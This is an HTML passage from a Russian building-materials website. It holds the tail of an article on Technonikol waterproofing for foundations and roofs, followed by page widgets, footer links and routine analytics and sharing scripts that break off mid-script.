систему воздушных пор, по которым водяные пары могут подниматься под действием сил поверхностного натяжения вплоть до второго этажа.</p><p>Кроме того, влага из грунта «тащит» с собой большое количество солей, которые могут «съесть» металлические детали арматуры за считанные месяцы, поэтому обустройство отсечной гидроизоляционной системы не менее важно, чем грунтовые вертикальные покрытия.</p></div><div class='code-block code-block-2 ai-viewport-1' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-2"></div> </div><div class='code-block code-block-5 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'><div id="yandex_rtb_R-A-850018-5"></div> </div></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span><div class="td-default-sharing"> <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fprostroymaterialy.com%2Fgidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%93%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%D0%B8+%D0%BA%D1%80%D0%BE%D0%B2%D0%BB%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8&url=https%3A%2F%2Fprostroymaterialy.com%2Fgidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti%2F&via=prostroymaterialy.com"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a> <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a> <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%93%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F+%D1%84%D1%83%D0%BD%D0%B4%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%BE%D0%B2+%D0%B8+%D0%BA%D1%80%D0%BE%D0%B2%D0%BB%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D1%8C+%E2%80%94+%D0%BE%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20-%20https%3A%2F%2Fprostroymaterialy.com%2Fgidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul></ul></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://prostroymaterialy.com/author/Ефим Лобанов/">Ефим Лобанов</a></span></div> <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ефим Лобанов"></span><meta itemprop="datePublished" content="2021-08-12T05:00:01+00:00"><meta itemprop="dateModified" content="2021-08-12T05:00:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prostroymaterialy.com/gidroizolyaciya-dlya-fundamentov-i-krovli-tehnonikol-8212-osobennosti/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png"></span><meta itemprop="name" content="prostroymaterialy.com"></span><meta itemprop="headline " content="Гидроизоляция для фундаментов и кровли технониколь &#8212; особенности"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226796966197-1.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="185"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_2_6970e7044a849_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_2_6970e7044a849" ><script>var block_td_uid_2_6970e7044a849 = new tdBlock();
block_td_uid_2_6970e7044a849.id = "td_uid_2_6970e7044a849";
block_td_uid_2_6970e7044a849.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_2_6970e7044a849_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970e7044a849_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":310469,"live_filter_cur_post_author":"5"}';
block_td_uid_2_6970e7044a849.td_column_number = "3";
block_td_uid_2_6970e7044a849.block_type = "td_block_related_posts";
block_td_uid_2_6970e7044a849.post_count = "3";
block_td_uid_2_6970e7044a849.found_posts = "1633";
block_td_uid_2_6970e7044a849.header_color = "";
block_td_uid_2_6970e7044a849.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970e7044a849.max_num_pages = "545";
tdBlocksArray.push(block_td_uid_2_6970e7044a849);</script><h4 class="td-related-title"><a id="td_uid_3_6970e70458818" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_6970e7044a849" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_4_6970e7045881f" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_6970e7044a849" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_2_6970e7044a849 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/lekciya-5-tehnologiya-ustroystva-nabivnyh-svay/" rel="bookmark" title="Лекция 5 Технология устройства набивных свай."><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226817636490-1.jpg" alt="" title="Лекция 5 Технология устройства набивных свай."/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/lekciya-5-tehnologiya-ustroystva-nabivnyh-svay/" rel="bookmark" title="Лекция 5 Технология устройства набивных свай.">Лекция 5 Технология устройства набивных свай.</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/fundament-na-vintovyh-svayah-dlya-ban-iz-brusa/" rel="bookmark" title="Фундамент на винтовых сваях для бань из бруса"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226793967683-1.jpg" alt="" title="Фундамент на винтовых сваях для бань из бруса"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/fundament-na-vintovyh-svayah-dlya-ban-iz-brusa/" rel="bookmark" title="Фундамент на винтовых сваях для бань из бруса">Фундамент на винтовых сваях для бань из бруса</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/10-sovetov-po-utepleniyu-cokolya-doma-snaruji/" rel="bookmark" title="10 советов по утеплению цоколя дома снаружи"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226786823604-1.jpg" alt="" title="10 советов по утеплению цоколя дома снаружи"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/10-sovetov-po-utepleniyu-cokolya-doma-snaruji/" rel="bookmark" title="10 советов по утеплению цоколя дома снаружи">10 советов по утеплению цоколя дома снаружи</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970e7044a849" data-td_block_id="td_uid_2_6970e7044a849"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_2_6970e7044a849" data-td_block_id="td_uid_2_6970e7044a849"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_6970e70459954_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_5_6970e70459954" ><script>var block_td_uid_5_6970e70459954 = new tdBlock();
block_td_uid_5_6970e70459954.id = "td_uid_5_6970e70459954";
block_td_uid_5_6970e70459954.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u041e\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_5_6970e70459954_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970e70459954_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_5_6970e70459954.td_column_number = "1";
block_td_uid_5_6970e70459954.block_type = "td_block_7";
block_td_uid_5_6970e70459954.post_count = "4";
block_td_uid_5_6970e70459954.found_posts = "6002";
block_td_uid_5_6970e70459954.header_color = "#";
block_td_uid_5_6970e70459954.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970e70459954.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_5_6970e70459954);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНОЕ</span></h4></div><div id=td_uid_5_6970e70459954 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/odnoskatnaya-krysha-dlya-doma-i-garaja-2-varianta-obustroystva-svoimi-rukami/" rel="bookmark" title="Односкатная крыша для дома и гаража — 2 варианта обустройства своими руками"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226816318764-1.jpg" alt="" title="Односкатная крыша для дома и гаража — 2 варианта обустройства своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/odnoskatnaya-krysha-dlya-doma-i-garaja-2-varianta-obustroystva-svoimi-rukami/" rel="bookmark" title="Односкатная крыша для дома и гаража — 2 варианта обустройства своими руками">Односкатная крыша для дома и гаража — 2 варианта обустройства своими...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-vybrat-boyler-kosvennogo-nagreva-dlya-doma/" rel="bookmark" title="Как выбрать бойлер косвенного нагрева для дома?"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226789163307-1.jpg" alt="" title="Как выбрать бойлер косвенного нагрева для дома?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-vybrat-boyler-kosvennogo-nagreva-dlya-doma/" rel="bookmark" title="Как выбрать бойлер косвенного нагрева для дома?">Как выбрать бойлер косвенного нагрева для дома?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/sootvetstvie-diametrov-stalnyh-i-polipropilenovyh-trub/" rel="bookmark" title="Соответствие диаметров стальных и полипропиленовых труб"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226792701079-1.jpg" alt="" title="Соответствие диаметров стальных и полипропиленовых труб"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/sootvetstvie-diametrov-stalnyh-i-polipropilenovyh-trub/" rel="bookmark" title="Соответствие диаметров стальных и полипропиленовых труб">Соответствие диаметров стальных и полипропиленовых труб</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/valmovaya-krysha-svoimi-rukami-ustroystvo-stropilnoy-sistemy-24270/" rel="bookmark" title="Вальмовая крыша своими руками – устройство стропильной системы"><img width="100" height="62" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226810607532-1.jpg" alt="" title="Вальмовая крыша своими руками – устройство стропильной системы"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/valmovaya-krysha-svoimi-rukami-ustroystvo-stropilnoy-sistemy-24270/" rel="bookmark" title="Вальмовая крыша своими руками – устройство стропильной системы">Вальмовая крыша своими руками – устройство стропильной системы</a></h3><div class="td-module-meta-info"></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_6970e70459954" data-td_block_id="td_uid_5_6970e70459954">Загрузить больше<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_6970e7045c9ac_rand td_with_ajax_pagination td-pb-border-top" data-td-block-uid="td_uid_6_6970e7045c9ac" ><script>var block_td_uid_6_6970e7045c9ac = new tdBlock();
block_td_uid_6_6970e7045c9ac.id = "td_uid_6_6970e7045c9ac";
block_td_uid_6_6970e7045c9ac.atts = '{"limit":"4","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412\u042b\u0411\u041e\u0420 \u0427\u0418\u0422\u0410\u0422\u0415\u041b\u0415\u0419","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6970e7045c9ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970e7045c9ac_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_6_6970e7045c9ac.td_column_number = "1";
block_td_uid_6_6970e7045c9ac.block_type = "td_block_15";
block_td_uid_6_6970e7045c9ac.post_count = "4";
block_td_uid_6_6970e7045c9ac.found_posts = "6002";
block_td_uid_6_6970e7045c9ac.header_color = "#";
block_td_uid_6_6970e7045c9ac.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970e7045c9ac.max_num_pages = "1501";
tdBlocksArray.push(block_td_uid_6_6970e7045c9ac);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ВЫБОР ЧИТАТЕЛЕЙ</span></h4></div><div id=td_uid_6_6970e7045c9ac class="td_block_inner td-column-1"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-pokryt-lomanuyu-kryshu-proflistom-svoimi-rukami/" rel="bookmark" title="Как покрыть ломаную крышу профлистом своими руками"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226797484700-1.jpg" alt="" title="Как покрыть ломаную крышу профлистом своими руками"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-pokryt-lomanuyu-kryshu-proflistom-svoimi-rukami/" rel="bookmark" title="Как покрыть ломаную крышу профлистом своими руками">Как покрыть ломаную крышу профлистом своими руками</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kak-postroit-svoimi-rukami-kryshu-dvuhskatnuyu-uglom/" rel="bookmark" title="Как построить своими руками крышу двухскатную углом"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226809188658-1.jpg" alt="" title="Как построить своими руками крышу двухскатную углом"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kak-postroit-svoimi-rukami-kryshu-dvuhskatnuyu-uglom/" rel="bookmark" title="Как построить своими руками крышу двухскатную углом">Как построить своими руками крышу двухскатную углом</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/krovlya-iz-metallocherepicy-osnovnye-preimushchestva/" rel="bookmark" title="Кровля из металлочерепицы – основные преимущества"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226819023939-1.jpg" alt="" title="Кровля из металлочерепицы – основные преимущества"/></a></div> <a href="https://prostroymaterialy.com/krovlya/" class="td-post-category">Кровля</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/krovlya-iz-metallocherepicy-osnovnye-preimushchestva/" rel="bookmark" title="Кровля из металлочерепицы – основные преимущества">Кровля из металлочерепицы – основные преимущества</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/kakie-stroitelnye-materialy-nujny-dlya-fundamenta-doma/" rel="bookmark" title="Какие строительные материалы нужны для фундамента дома"><img width="218" height="134" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226799154901-1.jpg" alt="" title="Какие строительные материалы нужны для фундамента дома"/></a></div> <a href="https://prostroymaterialy.com/fundament/" class="td-post-category">Фундамент</a></div><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/kakie-stroitelnye-materialy-nujny-dlya-fundamenta-doma/" rel="bookmark" title="Какие строительные материалы нужны для фундамента дома">Какие строительные материалы нужны для фундамента дома</a></h3></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970e7045c9ac" data-td_block_id="td_uid_6_6970e7045c9ac"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_6_6970e7045c9ac" data-td_block_id="td_uid_6_6970e7045c9ac"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-footer-wrapper td-footer-template-2"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://prostroymaterialy.com/"><img class="td-retina-data" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" data-retina="https://prostroymaterialy.com/wp-content/uploads/2017/10/logotip-2.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget widget_text" id="text-6"><div class="textwidget"><p>Все материалы расположенные на сайте, находятся под защитой авторских прав и копирование их (без размещения активной индексируемой ссылки) строго запрещено!</p></div></aside></div><div class="td-pb-span4"><div class="td_block_wrap td_block_7 td_uid_8_6970e7045fc2c_rand td-pb-border-top" data-td-block-uid="td_uid_8_6970e7045fc2c" ><script>var block_td_uid_8_6970e7045fc2c = new tdBlock();
block_td_uid_8_6970e7045fc2c.id = "td_uid_8_6970e7045fc2c";
block_td_uid_8_6970e7045fc2c.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041f\u041e\u041f\u0423\u041b\u042f\u0420\u041d\u042b\u0415 \u0421\u041e\u041e\u0411\u0429\u0415\u041d\u0418\u042f","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_8_6970e7045fc2c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970e7045fc2c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6970e7045fc2c.td_column_number = "1";
block_td_uid_8_6970e7045fc2c.block_type = "td_block_7";
block_td_uid_8_6970e7045fc2c.post_count = "3";
block_td_uid_8_6970e7045fc2c.found_posts = "535";
block_td_uid_8_6970e7045fc2c.header_color = "";
block_td_uid_8_6970e7045fc2c.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970e7045fc2c.max_num_pages = "179";
tdBlocksArray.push(block_td_uid_8_6970e7045fc2c);</script><div class="td-block-title-wrap"><h4 class="block-title"><span>ПОПУЛЯРНЫЕ СООБЩЕНИЯ</span></h4></div><div id=td_uid_8_6970e7045fc2c class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Uteplenie-ekovatoj-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Утепление эковатой" title="Процедура утепления стен эковатой своими руками"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/uteplenie-sten-ekovatoj/" rel="bookmark" title="Процедура утепления стен эковатой своими руками">Процедура утепления стен эковатой своими руками</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/plenka-dlya-paroizolyatsii-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="пленка для пароизоляции" title="Как сделать пароизоляцию из полиэтиленовой пленки"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/paroizolyatsiy-iz-polietilenovoj-plenki/" rel="bookmark" title="Как сделать пароизоляцию из полиэтиленовой пленки">Как сделать пароизоляцию из полиэтиленовой пленки</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?"><img width="100" height="70" class="entry-thumb" src="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg" srcset="https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-100x70.jpg 100w, https://prostroymaterialy.com/wp-content/uploads/2017/10/Gidroizolyatsiya-rulonnaya-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Гидроизоляция рулонная" title="Как выбрать рулонную гидроизоляцию для пола?"/></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://prostroymaterialy.com/rulonnaya-gidroizolyatsiya-dlya-pola/" rel="bookmark" title="Как выбрать рулонную гидроизоляцию для пола?">Как выбрать рулонную гидроизоляцию для пола?</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><div class="td_block_wrap td_block_popular_categories td_uid_9_6970e70466269_rand widget widget_categories td-pb-border-top" data-td-block-uid="td_uid_9_6970e70466269" ><h4 class="block-title"><span>ПОПУЛЯРНАЯ КАТЕГОРИЯ</span></h4><ul class="td-pb-padding-side"><li><a href="https://prostroymaterialy.com/utepleniye/">Утепление<span class="td-cat-no">1165</span></a></li><li><a href="https://prostroymaterialy.com/bloki/">Блоки<span class="td-cat-no">28</span></a></li><li><a href="https://prostroymaterialy.com/utepliteli/">Утеплители<span class="td-cat-no">27</span></a></li><li><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция<span class="td-cat-no">16</span></a></li><li><a href="https://prostroymaterialy.com/kirpich/">Кирпич<span class="td-cat-no">14</span></a></li><li><a href="https://prostroymaterialy.com/bez-rubriki/">Без рубрики<span class="td-cat-no">2</span></a></li><li><a href="https://prostroymaterialy.com/perekrytiya/">Перекрытия<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/krovlya/">Кровля<span class="td-cat-no">0</span></a></li><li><a href="https://prostroymaterialy.com/fundament/">Фундамент<span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="td-sub-footer-container"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span7 td-sub-footer-menu"><div class="menu-futter-container"><ul id="menu-futter" class="td-subfooter-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://prostroymaterialy.com/o-sajte/">О сайте</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://prostroymaterialy.com/kontakty/">Контакты</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://prostroymaterialy.com/sitemap/">Карта сайта</a></li><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a href="https://prostroymaterialy.com/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li></ul></div></div><div class="td-pb-span5 td-sub-footer-copy"> &copy; Все права защищены, 2017-2021</div></div></div></div></div>   <noscript><div><img src="https://mc.yandex.ru/watch/46107144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>      <script>if (typeof jQuery == 'function' && jQuery('.post').length > 0) {
    jQuery(function(){
        jQuery.scrollDepth({
            eventHandler: function(data) {
                if (data.event == 'ScrollDistance' && data.eventAction == 'Percentage') {
                    if (typeof gtag == 'function')
                        gtag('event', data.eventAction, {'event_category': data.eventCategory, 'event_label': data.eventLabel});
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_' + data.eventLabel);
                }
            }
        });
        var postFooterSelector = '[id^="post-"] > :last-child';
        if (jQuery(postFooterSelector).length > 0) {
            var postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height(),
                postFooterTargetSended = false;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > postFooterPosition && !postFooterTargetSended) {
                    postFooterTargetSended = true;
                    if (typeof gtag == 'function')
                        gtag('event', 'Percentage', {
                        event_category: 'Scroll Depth',
                        event_label: 'End Post'
                    });
                    if (typeof yaCounter46107144 == 'object')
                        yaCounter46107144.reachGoal('scroll_post_end');
                }
            });

            jQuery(window).on('load', function(){
                postFooterPosition = jQuery(postFooterSelector).offset().top - jQuery(window).height();
            });
        }

        var yaShare2Box = jQuery('<div></div>').addClass('ya-share2').insertAfter('h1'),
            md = new MobileDetect(window.navigator.userAgent),
            yaServices = ['vkontakte', 'odnoklassniki', 'facebook', 'twitter', 'moimir', 'gplus', 'telegram'], // соцсети для мобильной версии
            // yaServicesExtra = [], // дополнительный соцсети для полной версии
            yaSize = 'm',
